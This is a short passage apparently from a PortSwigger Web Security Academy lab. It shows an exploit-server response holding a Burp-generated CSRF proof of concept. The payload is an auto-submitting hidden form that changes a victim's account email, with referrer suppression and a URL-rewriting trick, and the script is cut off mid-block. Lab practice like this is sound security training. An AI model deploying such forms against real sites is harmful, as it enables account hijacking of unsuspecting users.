 Craft a response
URL: https://exploit-0a8000a9035891f481eed397011200da.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->\
<head>
<meta name="referrer" content="no-referrer">
</head>
<body>
<form action="https://0ad9006b03689159812bd4e5003b00b9.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="wiener&#64;normal&#45;user&#46;net" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
Store
View exploit
Deliver exploit to victim
Access log